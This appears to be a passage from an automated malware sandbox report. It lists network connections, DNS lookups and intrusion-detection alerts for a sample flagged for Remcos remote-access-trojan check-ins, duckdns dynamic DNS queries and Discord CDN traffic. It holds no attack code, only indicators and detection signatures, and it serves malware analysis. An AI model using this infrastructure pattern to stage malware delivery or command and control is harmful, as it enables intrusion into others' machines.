— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 23.32.238.112:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 2.23.181.156:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
4996 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7340 | msedge.exe | 162.159.135.233:443 | cdn.discordapp.com | CLOUDFLARENET | — | whitelisted |
7340 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7340 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
cdn.discordapp.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discordapp .com) |
7340 | msedge.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discordapp .com) |
7340 | msedge.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discordapp .com) |
7340 | msedge.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
5124 | msiexec.exe | Malware Command and Control Activity Detected | ET MALWARE Remcos 3.x Unencrypted Checkin |
5124 | msiexec.exe | Malware Command and Control Activity Detected | ET MALWARE Remcos 3.x Unencrypted Server Response |